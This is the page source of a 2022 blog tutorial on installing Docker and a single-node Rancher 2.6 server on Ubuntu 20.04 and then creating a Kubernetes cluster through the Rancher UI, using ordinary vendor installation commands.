.wp-block-comments-pagination{margin-top: var(--wp--preset--spacing--40);}
.wp-block-comments-pagination a:where(:not(.wp-element-button)){text-decoration: none;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-3.wp-container-core-group-is-layout-3{flex-wrap:nowrap;justify-content:space-between;}.wp-elements-8b4c660868640b0d7d084fceadc7c76b a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black-1);}.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-navigation-is-layout-1.wp-container-core-navigation-is-layout-1{justify-content:flex-start;}.wp-container-core-group-is-layout-5.wp-container-core-group-is-layout-5{justify-content:space-between;}.wp-container-core-group-is-layout-7.wp-container-core-group-is-layout-7{flex-direction:column;align-items:center;}.wp-elements-069d01fd01c7906b1767a100eb6850d0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast);}.wp-elements-01e4387d09981fccb0a962efd17b6606 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast);}.wp-container-core-group-is-layout-8.wp-container-core-group-is-layout-8{justify-content:center;}.wp-container-core-group-is-layout-9.wp-container-core-group-is-layout-9{flex-wrap:nowrap;justify-content:center;}.wp-container-core-group-is-layout-10.wp-container-core-group-is-layout-10 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-10.wp-container-core-group-is-layout-10 > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-10.wp-container-core-group-is-layout-10 .alignfull{max-width:none;}.wp-container-core-group-is-layout-10.wp-container-core-group-is-layout-10 > .alignfull{margin-right:calc(48px * -1);margin-left:calc(48px * -1);}.wp-container-core-group-is-layout-11.wp-container-core-group-is-layout-11 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:1280px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-11.wp-container-core-group-is-layout-11 > .alignwide{max-width:1280px;}.wp-container-core-group-is-layout-11.wp-container-core-group-is-layout-11 .alignfull{max-width:none;}.wp-elements-db553fde6c7381fb57776596dab47475 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-container-core-group-is-layout-13.wp-container-core-group-is-layout-13 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:708px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-13.wp-container-core-group-is-layout-13 > .alignwide{max-width:708px;}.wp-container-core-group-is-layout-13.wp-container-core-group-is-layout-13 .alignfull{max-width:none;}.wp-container-core-group-is-layout-13.wp-container-core-group-is-layout-13 > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}.wp-elements-0104ca9c78e931910fcf88ab53103bcc a:where(:not(.wp-element-button)){color:#160d28;}.wp-elements-1b8d174edbd79ae0db6efb1dbdb2e57d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-4f421092d90fc47486b0d84937f56863 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-container-core-group-is-layout-14.wp-container-core-group-is-layout-14{flex-wrap:nowrap;justify-content:flex-end;}.wp-container-core-group-is-layout-15.wp-container-core-group-is-layout-15{flex-wrap:nowrap;justify-content:space-between;}.wp-elements-03856c56c0a7854752424ceb5e1bb3cb a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-group-is-layout-16.wp-container-core-group-is-layout-16{flex-wrap:nowrap;justify-content:flex-end;}.wp-container-core-group-is-layout-17.wp-container-core-group-is-layout-17{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-elements-1d8432c22e1fcaf0365a884d57000365 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-container-core-group-is-layout-18.wp-container-core-group-is-layout-18 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:708px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-18.wp-container-core-group-is-layout-18 > .alignwide{max-width:708px;}.wp-container-core-group-is-layout-18.wp-container-core-group-is-layout-18 .alignfull{max-width:none;}.wp-elements-261627d78a83bd7e6256f24a45400348 a:where(:not(.wp-element-button)){color:#160d28;}.wp-elements-af99b1610cdf8e1b56b31911b25c5e10 a:where(:not(.wp-element-button)){color:#999999;}.wp-container-core-group-is-layout-20.wp-container-core-group-is-layout-20 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:1220px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-20.wp-container-core-group-is-layout-20 > .alignwide{max-width:1220px;}.wp-container-core-group-is-layout-20.wp-container-core-group-is-layout-20 .alignfull{max-width:none;}.wp-container-core-group-is-layout-20.wp-container-core-group-is-layout-20 > .alignfull{margin-right:calc(30px * -1);margin-left:calc(30px * -1);}.wp-elements-20ae9b68299a1e97ecad1c7193bdcb82 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast);}.wp-container-core-group-is-layout-21.wp-container-core-group-is-layout-21{gap:10em;flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-22.wp-container-core-group-is-layout-22{flex-wrap:nowrap;}.wp-container-core-group-is-layout-23.wp-container-core-group-is-layout-23{flex-wrap:nowrap;}.wp-container-core-group-is-layout-24.wp-container-core-group-is-layout-24{flex-wrap:nowrap;}.wp-container-core-group-is-layout-25.wp-container-core-group-is-layout-25{flex-wrap:nowrap;}.wp-container-core-group-is-layout-26.wp-container-core-group-is-layout-26{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-28.wp-container-core-group-is-layout-28{flex-wrap:nowrap;flex-direction:column;align-items:flex-start;}.wp-container-core-buttons-is-layout-1.wp-container-core-buttons-is-layout-1{justify-content:flex-start;}.wp-container-core-group-is-layout-29.wp-container-core-group-is-layout-29{justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-30.wp-container-core-group-is-layout-30{justify-content:center;align-items:flex-start;}.wp-container-core-group-is-layout-31.wp-container-core-group-is-layout-31{justify-content:space-between;}.wp-container-core-group-is-layout-32.wp-container-core-group-is-layout-32{justify-content:space-between;align-items:flex-start;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='zenithwp-min-style-css' href='https://settingserver.com/wp-content/themes/zenithwp/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='zenithwp-fontawesome-css' href='https://settingserver.com/wp-content/themes/zenithwp/assets/fontawesome/css/all.min.css?ver=1.0.0' media='all' />
<link rel="https://api.w.org/" href="https://settingserver.com/wp-json/" /><link rel="alternate" type="application/json" href="https://settingserver.com/wp-json/wp/v2/posts/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://settingserver.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://settingserver.com/?p=49' />
<link rel="alternate" type="application/json+oembed" href="https://settingserver.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsettingserver.com%2F2022%2F01%2Finstall-rancher-docker-2-6-in-ubuntu-20-04.html" />
<link rel="alternate" type="text/xml+oembed" href="https://settingserver.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsettingserver.com%2F2022%2F01%2Finstall-rancher-docker-2-6-in-ubuntu-20-04.html&#038;format=xml" />
<script id="wp-load-polyfill-importmap">
( HTMLScriptElement.supports && HTMLScriptElement.supports("importmap") ) || document.write( '<script src="https://settingserver.com/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js?ver=1.8.2"></scr' + 'ipt>' );
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/settingserver.com\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.5.5"}}
</script>
<script type="module" src="https://settingserver.com/wp-includes/blocks/navigation/view.min.js?ver=6.5.5" id="@wordpress/block-library/navigation-js-module"></script>
<link rel="modulepreload" href="https://settingserver.com/wp-includes/js/dist/interactivity.min.js?ver=6.5.5" id="@wordpress/interactivity-js-modulepreload"><style id='wp-fonts-local'>
@font-face{font-family:"Red Hat Text";font-style:normal;font-weight:400;font-display:fallback;src:url('https://settingserver.com/wp-content/themes/zenithwp/assets/fonts/static/RedHatText-Regular.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Red Hat Text";font-style:italic;font-weight:400;font-display:fallback;src:url('https://settingserver.com/wp-content/themes/zenithwp/assets/fonts/static/RedHatText-Italic.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Red Hat Text";font-style:normal;font-weight:500;font-display:fallback;src:url('https://settingserver.com/wp-content/themes/zenithwp/assets/fonts/static/RedHatText-Medium.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Red Hat Text";font-style:italic;font-weight:500;font-display:fallback;src:url('https://settingserver.com/wp-content/themes/zenithwp/assets/fonts/static/RedHatText-MediumItalic.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Red Hat Text";font-style:normal;font-weight:600;font-display:fallback;src:url('https://settingserver.com/wp-content/themes/zenithwp/assets/fonts/static/RedHatText-SemiBold.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Red Hat Text";font-style:italic;font-weight:600;font-display:fallback;src:url('https://settingserver.com/wp-content/themes/zenithwp/assets/fonts/static/RedHatText-SemiBoldItalic.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Red Hat Text";font-style:normal;font-weight:700;font-display:fallback;src:url('https://settingserver.com/wp-content/themes/zenithwp/assets/fonts/static/RedHatText-Bold.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Red Hat Text";font-style:italic;font-weight:700;font-display:fallback;src:url('https://settingserver.com/wp-content/themes/zenithwp/assets/fonts/static/RedHatText-BoldItalic.ttf') format('truetype');font-stretch:normal;}
</style>
</head>

<body class="post-template-default single single-post postid-49 single-format-standard wp-embed-responsive">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group topbar has-red-hat-text-font-family has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:0px;padding-bottom:12px;font-size:13px">
<div class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-3 wp-block-group-is-layout-flex" style="font-size:13px;font-style:normal;font-weight:100">
<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex">
<p class="has-text-color has-red-hat-text-font-family" style="color:#5f5c5c;font-size:13px">Available 24&#215;7</p>



<p class="has-text-color" style="color:#5f5c5c;font-size:13px">Mon → Sun : 00:01am-11:59pm</p>



<p class="has-text-color" style="color:#5f5c5c;font-size:13px">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c9babcb9b9a6bbbd89baacbdbda0a7aebaacbbbfacbbe7aaa6a4">[email&#160;protected]</a></p>
</div>



<div class="wp-block-group is-horizontal is-layout-flex wp-block-group-is-layout-flex" style="font-size:13px">
<p class="has-text-color" style="color:#5f5c5c;font-size:13px">Facebook</p>



<p class="has-text-color" style="color:#5f5c5c;font-size:13px">Twitter</p>



<p class="has-text-color" style="color:#5f5c5c;font-size:13px">LinkedIn</p>



<p class="has-text-color" style="color:#5f5c5c;font-size:13px">Youtube</p>



<p class="has-text-color" style="color:#5f5c5c;font-size:13px">Instagram</p>
</div>
</div>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity has-cool-to-warm-spectrum-gradient-background has-background separator is-style-pelangi" style="margin-top:0px;margin-bottom:0px"/>



<div class="wp-block-group zenith-navigation has-secondary-background-color has-background has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:24px;padding-bottom:24px">
<div class="wp-block-group alignwide has-white-2-background-color has-background has-link-color has-redhat-text-font-family wp-elements-8b4c660868640b0d7d084fceadc7c76b is-horizontal is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-5 wp-block-group-is-layout-flex" style="margin-top:0px;margin-bottom:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://settingserver.com/"><img decoding="async" width="380" height="91" src="https://settingserver.com/wp-content/uploads/2022/12/settingserver-removebg-preview.png" alt="" class="wp-image-159" srcset="https://settingserver.com/wp-content/uploads/2022/12/settingserver-removebg-preview.png 380w, https://settingserver.com/wp-content/uploads/2022/12/settingserver-removebg-preview-300x72.png 300w" sizes="(max-width: 380px) 100vw, 380px" /></a></figure>
</figure>


<nav style="font-size:16px;font-style:normal;font-weight:600;" class="is-responsive items-justified-left wp-block-navigation is-content-justification-left is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  " style="" id="modal-2" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-2-content">
								
							</div>
						</div>
					</div>
				</div></nav>

<form role="search" method="get" action="https://settingserver.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-3" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-3" placeholder="Search..." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>
</div>
</header>


<main class="wp-block-group zenithwp-single is-layout-flow wp-block-group-is-layout-flow" style="margin-top:0px">
	
	<div class="wp-block-group boxes-header has-global-padding is-layout-constrained wp-container-core-group-is-layout-11 wp-block-group-is-layout-constrained">
		
		<div class="wp-block-cover" style="margin-bottom:78px;min-height:700px;aspect-ratio:unset;"><span aria-hidden="true"
				class="wp-block-cover__background has-black-background-color has-background-dim"></span>
			<div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
				
				<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-10 wp-block-group-is-layout-constrained"
					style="margin-top:300px;padding-top:48px;padding-right:48px;padding-bottom:48px;padding-left:48px">
					
					<div class="wp-block-group box-title is-vertical is-content-justification-center is-layout-flex wp-container-core-group-is-layout-7 wp-block-group-is-layout-flex" style="margin-bottom:16px">
						<h1 style="margin-bottom:0px; font-style:normal;font-weight:700;text-transform:capitalize;" class="has-text-color has-contrast-color wp-block-post-title has-xx-large-font-size">Install Rancher Docker 2.6 in Ubuntu 20.04</h1>
					</div>
					

					
					<div class="wp-block-group box-cat has-contrast-color has-text-color has-background has-link-color wp-elements-069d01fd01c7906b1767a100eb6850d0 is-horizontal is-content-justification-center is-layout-flex wp-container-core-group-is-layout-8 wp-block-group-is-layout-flex"
						style="background-color:#ffffff2b;margin-top:0px;margin-bottom:12px;padding-top:8px;padding-right:24px;padding-bottom:8px;padding-left:24px">
						
						<p class="has-contrast-color has-text-color"
							style="font-size:16px;font-style:normal;font-weight:600">Posted in : </p>
						

						<div style="font-size:16px;font-style:normal;font-weight:600" class="taxonomy-category has-link-color has-text-color has-contrast-color wp-block-post-terms wp-elements-01e4387d09981fccb0a962efd17b6606"><a href="https://settingserver.com/category/devops" rel="tag">DevOps</a></div>
					</div>
					

					
					<div class="wp-block-group box-meta is-content-justification-center is-nowrap is-layout-flex wp-container-core-group-is-layout-9 wp-block-group-is-layout-flex">
						<div style="font-size:13px;" class="has-text-color has-contrast-color wp-block-post-author"><div class="wp-block-post-author__avatar"><img alt='' src='https://secure.gravatar.com/avatar/dba68a81aa83aaa30ed5eed9ba04746e?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dba68a81aa83aaa30ed5eed9ba04746e?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></div><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">thyspir</p></div></div>

						<div style="font-size:13px;" class="has-text-color has-contrast-color wp-block-post-date"><time datetime="2022-01-21T07:18:12+00:00">2022-01-21</time></div>
					</div>
					
				</div>
				
			</div>
		</div>
		
	</div>
	

	
	<div class="wp-block-group boxes-the-content is-layout-flow wp-block-group-is-layout-flow"
		style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px">
		<div style="font-size:16px;" class="entry-content alignwide wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained">
<p>Rancher based on their website said is the complete software stack to adopting containers. Rancher can manage Kubernetes with nice UI via a web browser.<br>For production use, we should install Rancher with High Availability but for testing purposes, we can install rancher in a single node by running a single Docker Container. Here, we will install the latest version of Rancher 2.6 in Ubuntu 20.04<br><br><strong>Install Docker.</strong><br><br>In the first step, we will install Docker on the server using the following command :<br><br># <code>sudo apt-get update &amp;&amp; sudo apt-get install apt-transport-https ca-certificates curl software-properties-common -y</code></p>



<p><br>Add GPG key to ensure the authenticity of the software package</p>



<p><code># sudo curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -</code></p>



<p>Now, we can add Docker repository to our server then install the stable docker version using the following command :</p>



<p><br><code># sudo add-apt-repository "deb [arch=amd64] https://download.docker.com/linux/ubuntu $(lsb_release -cs) stable"</code></p>



<p><code># sudo apt-get update &amp;&amp; sudo apt-get install docker-ce containerd.io –y</code></p>



<p><strong>Install Rancher with Persistent Data<br></strong>Rancher is using etcd as datastore, the config will be kept remain in our local disk if we destroy the docker container.</p>



<p>Below is the command to install rancher with persistent data:<br><br><code>docker run -d --restart=unless-stopped \<br>  -p 8080:80 -p 4430:443 \<br>  -v /opt/rancher:/var/lib/rancher \<br>  --privileged \<br>  rancher/rancher:latest</code></p>



<p><br>Since we will install rancher and add Kubernetes In single node, we recommended changing the default port of rancher. Because this will conflict with nginx ingress controller on ports 80 and 443. In this tutorial, we change the rancher port <strong>8080:80</strong> and <strong>4430:443</strong></p>



<p>After rancher docker is started, we can access the rancher UI using https://IP _Public:4430</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="569" height="546" src="https://settingserver.com/wp-content/uploads/2022/01/image.png" alt="" class="wp-image-51" srcset="https://settingserver.com/wp-content/uploads/2022/01/image.png 569w, https://settingserver.com/wp-content/uploads/2022/01/image-300x288.png 300w" sizes="(max-width: 569px) 100vw, 569px" /></figure>



<p><br>Rancher needs bootstrap password for the first installation. We can get the bootstrap password by the following command</p>



<p><code><br># docker ps a<br># docker logs container-id 2>&amp;1 | grep “Bootstrap Password”</code><br></p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="58" src="https://settingserver.com/wp-content/uploads/2022/01/image-1-1024x58.png" alt="" class="wp-image-52" srcset="https://settingserver.com/wp-content/uploads/2022/01/image-1-1024x58.png 1024w, https://settingserver.com/wp-content/uploads/2022/01/image-1-300x17.png 300w, https://settingserver.com/wp-content/uploads/2022/01/image-1-768x44.png 768w, https://settingserver.com/wp-content/uploads/2022/01/image-1-1130x64.png 1130w, https://settingserver.com/wp-content/uploads/2022/01/image-1-760x43.png 760w, https://settingserver.com/wp-content/uploads/2022/01/image-1.png 1157w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Next window, we can set our password for Rancher</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="562" height="600" src="https://settingserver.com/wp-content/uploads/2022/01/image-3.png" alt="" class="wp-image-54" srcset="https://settingserver.com/wp-content/uploads/2022/01/image-3.png 562w, https://settingserver.com/wp-content/uploads/2022/01/image-3-281x300.png 281w" sizes="(max-width: 562px) 100vw, 562px" /></figure>



<p>Below is the dashboard of rancher after we successfully login</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="675" src="https://settingserver.com/wp-content/uploads/2022/01/image-4-1024x675.png" alt="" class="wp-image-55" srcset="https://settingserver.com/wp-content/uploads/2022/01/image-4-1024x675.png 1024w, https://settingserver.com/wp-content/uploads/2022/01/image-4-300x198.png 300w, https://settingserver.com/wp-content/uploads/2022/01/image-4-768x506.png 768w, https://settingserver.com/wp-content/uploads/2022/01/image-4-760x501.png 760w, https://settingserver.com/wp-content/uploads/2022/01/image-4.png 1038w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><br><strong>Add Kubernetes to Rancher</strong></p>



<p>Next step we will add the Kubernetes cluster to Rancher. Choose <strong>Global Apps – Cluster Management</strong></p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://settingserver.com/wp-content/uploads/2022/01/image-5.png" alt="" class="wp-image-56" width="211" height="345" srcset="https://settingserver.com/wp-content/uploads/2022/01/image-5.png 382w, https://settingserver.com/wp-content/uploads/2022/01/image-5-183x300.png 183w" sizes="(max-width: 211px) 100vw, 211px" /></figure>



<p>On the right pane, click <strong>Create</strong> button to add Kubernetes cluster</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="254" src="https://settingserver.com/wp-content/uploads/2022/01/image-6-1024x254.png" alt="" class="wp-image-57" srcset="https://settingserver.com/wp-content/uploads/2022/01/image-6-1024x254.png 1024w, https://settingserver.com/wp-content/uploads/2022/01/image-6-300x74.png 300w, https://settingserver.com/wp-content/uploads/2022/01/image-6-768x191.png 768w, https://settingserver.com/wp-content/uploads/2022/01/image-6-1130x281.png 1130w, https://settingserver.com/wp-content/uploads/2022/01/image-6-760x189.png 760w, https://settingserver.com/wp-content/uploads/2022/01/image-6.png 1156w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>In the new Windows, please choose <strong>Custom</strong> using RKE1</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="522" src="https://settingserver.com/wp-content/uploads/2022/01/image-7-1024x522.png" alt="" class="wp-image-58" srcset="https://settingserver.com/wp-content/uploads/2022/01/image-7-1024x522.png 1024w, https://settingserver.com/wp-content/uploads/2022/01/image-7-300x153.png 300w, https://settingserver.com/wp-content/uploads/2022/01/image-7-768x392.png 768w, https://settingserver.com/wp-content/uploads/2022/01/image-7-1130x576.png 1130w, https://settingserver.com/wp-content/uploads/2022/01/image-7-760x388.png 760w, https://settingserver.com/wp-content/uploads/2022/01/image-7.png 1157w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p></p>



<p>In the new Windows, please fill the value as follow:<br>Cluster Name: kubernetes<br>Nginx Ingress : Enabled<br>Nginx default backend: Enabled</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="537" src="https://settingserver.com/wp-content/uploads/2022/01/image-8-1024x537.png" alt="" class="wp-image-59" srcset="https://settingserver.com/wp-content/uploads/2022/01/image-8-1024x537.png 1024w, https://settingserver.com/wp-content/uploads/2022/01/image-8-300x157.png 300w, https://settingserver.com/wp-content/uploads/2022/01/image-8-768x403.png 768w, https://settingserver.com/wp-content/uploads/2022/01/image-8-1130x593.png 1130w, https://settingserver.com/wp-content/uploads/2022/01/image-8-760x399.png 760w, https://settingserver.com/wp-content/uploads/2022/01/image-8.png 1157w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>On the next windows, tick etcd, control plane and worker because we will install all role on a single node. Copy the script on the bottom of the windows then paste it to the server.  Please wait until Kubernetes Cluster is ready</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="720" height="385" src="https://settingserver.com/wp-content/uploads/2022/01/image-16.png" alt="" class="wp-image-73" srcset="https://settingserver.com/wp-content/uploads/2022/01/image-16.png 720w, https://settingserver.com/wp-content/uploads/2022/01/image-16-300x160.png 300w" sizes="(max-width: 720px) 100vw, 720px" /></figure>



<p><br>Then click Create, wait for a moment to install Kubernetes to the server</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="222" src="https://settingserver.com/wp-content/uploads/2022/01/image-10-1024x222.png" alt="" class="wp-image-61" srcset="https://settingserver.com/wp-content/uploads/2022/01/image-10-1024x222.png 1024w, https://settingserver.com/wp-content/uploads/2022/01/image-10-300x65.png 300w, https://settingserver.com/wp-content/uploads/2022/01/image-10-768x167.png 768w, https://settingserver.com/wp-content/uploads/2022/01/image-10-1130x245.png 1130w, https://settingserver.com/wp-content/uploads/2022/01/image-10-760x165.png 760w, https://settingserver.com/wp-content/uploads/2022/01/image-10.png 1157w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>If the State is Active, it means our Kubernetes is ready</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="219" src="https://settingserver.com/wp-content/uploads/2022/01/image-11-1024x219.png" alt="" class="wp-image-62" srcset="https://settingserver.com/wp-content/uploads/2022/01/image-11-1024x219.png 1024w, https://settingserver.com/wp-content/uploads/2022/01/image-11-300x64.png 300w, https://settingserver.com/wp-content/uploads/2022/01/image-11-768x164.png 768w, https://settingserver.com/wp-content/uploads/2022/01/image-11-1130x241.png 1130w, https://settingserver.com/wp-content/uploads/2022/01/image-11-760x162.png 760w, https://settingserver.com/wp-content/uploads/2022/01/image-11.png 1157w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Now, we are ready to deploy our application in kubernetes.<br>Please don&#8217;t hesitate to contact us if you have any questions</p>
</div>
	</div>
	

	
	<div class="wp-block-group boxes-the-tags has-global-padding is-layout-constrained wp-container-core-group-is-layout-13 wp-block-group-is-layout-constrained"
		style="margin-top:24px;margin-bottom:48px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px">
		<div style="font-size:16px;font-style:normal;font-weight:600;text-transform:capitalize" class="taxonomy-post_tag has-link-color has-text-color has-primary-color wp-block-post-terms wp-elements-db553fde6c7381fb57776596dab47475"><a href="https://settingserver.com/tag/docker" rel="tag">docker</a><span class="wp-block-post-terms__separator">, </span><a href="https://settingserver.com/tag/kubernetes" rel="tag">kubernetes</a><span class="wp-block-post-terms__separator">, </span><a href="https://settingserver.com/tag/rancher" rel="tag">rancher</a><span class="wp-block-post-terms__separator">, </span><a href="https://settingserver.com/tag/rke" rel="tag">rke</a></div>
	</div>
	

	
	<div class="wp-block-group boxes-comments has-global-padding is-layout-constrained wp-container-core-group-is-layout-18 wp-block-group-is-layout-constrained" style="margin-bottom:78px">
		
		<div class="wp-block-comments">
			<h3 id="comments" style="color:#160d28; margin-top:8px;margin-bottom:16px;" class="has-text-color wp-block-comments-title has-large-font-size">2 responses</h3>

			<ol class="wp-block-comment-template"><li id="comment-4" class="pingback even thread-even depth-1">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40px">
					<div class="wp-block-avatar">  </div>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					
					<div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-15 wp-block-group-is-layout-flex" style="margin-bottom:14px">
